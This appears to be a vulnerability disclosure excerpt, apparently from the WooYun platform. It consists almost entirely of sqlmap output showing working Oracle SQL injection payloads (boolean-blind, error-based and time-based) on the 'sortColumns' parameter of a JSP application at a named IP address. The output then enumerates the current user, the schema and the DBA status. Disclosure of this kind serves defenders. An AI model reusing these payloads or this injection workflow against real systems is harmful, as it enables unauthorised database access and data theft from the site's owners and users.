 ---
Parameter: sortColumns (GET)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace
    Payload: s_ip=&s_loginid=admin&s_loginname=&s_offlinedate=&s_onlinedate=&s_yfsf=&pageNumber=&pageSize=50&so
rtColumns=(SELECT (CASE WHEN (6770=6770) THEN 6770 ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)&gop
age=&gopage=1

    Type: error-based
    Title: Oracle error-based - Parameter replace
    Payload: s_ip=&s_loginid=admin&s_loginname=&s_offlinedate=&s_onlinedate=&s_yfsf=&pageNumber=&pageSize=50&so
rtColumns=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(122)||CHR(120)||CHR(113)||(SELECT (CAS
E WHEN (2108=2108) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(122)||CHR(112)||CHR(113)||CHR(62))) F
ROM DUAL)&gopage=&gopage=1

    Type: AND/OR time-based blind
    Title: Oracle time-based blind - Parameter replace (heavy queries)
    Payload: s_ip=&s_loginid=admin&s_loginname=&s_offlinedate=&s_onlinedate=&s_yfsf=&pageNumber=&pageSize=50&so
rtColumns=(SELECT (CASE WHEN (2189=2189) THEN (SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_
USERS T4,ALL_USERS T5) ELSE 2189 END) FROM DUAL)&gopage=&gopage=1
---
[00:17:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:17:00] [INFO] fetching current user
[00:17:00] [INFO] retrieved: STUDENT
current user:    'STUDENT'
[00:17:00] [INFO] fetching current database
[00:17:00] [INFO] resumed: STUDENT
[00:17:00] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database n
ames on other DBMSes
current schema (equivalent to database on Oracle):    'STUDENT'
[00:17:00] [INFO] testing if current user is DBA
current user is DBA:    False
[00:17:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[00:17:00] [INFO] fetched data logged to text files under '/root/.sqlmap/output/202.115.200.140'
www.wooyun.org